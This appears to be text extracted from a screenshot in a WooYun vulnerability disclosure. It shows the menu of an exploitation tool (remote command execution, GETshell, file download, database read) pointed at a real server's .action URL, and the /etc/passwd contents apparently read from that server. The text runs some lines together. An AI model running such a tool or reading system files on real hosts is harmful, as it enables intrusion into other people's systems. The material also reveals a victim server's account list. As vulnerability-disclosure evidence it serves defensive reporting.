 URL: http://120.31.50.116:8080/mayi.website/web!index.action
服务器信息 远程执行命令 文件下载 GETshell 查看目录 数据库读取 关于
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinnews:x:9:13:news:/etc/news:
www:x:502:502::/home/www:/sbin/nologinuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologingames:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologinrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologinsshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologinrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologindbus:x:81:81:System message
bus:/:/sbin/nologinavahi:x:70:70:Avahi daemon:/:/sbin/nologinxfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologinavahi-autoipd:x:100:104:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologinsabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
puom:x:500:500::/home/puom:/bin/bashapache:x:48:48:Apache:/var/www:/sbin/nologinmysql:x:101:156:MySQL
server:/var/lib/mysql:/bin/bashROOT:x:501:501::/home/ROOT:/bin/bash
zabbix:x:503:503::/home/zabbix:/bin/bash#oracle:x:504:504::/home/oracle:/sbin/nologin
nagios:x:504:504::/home/nagios:/sbin/nologin
www.wooyun.org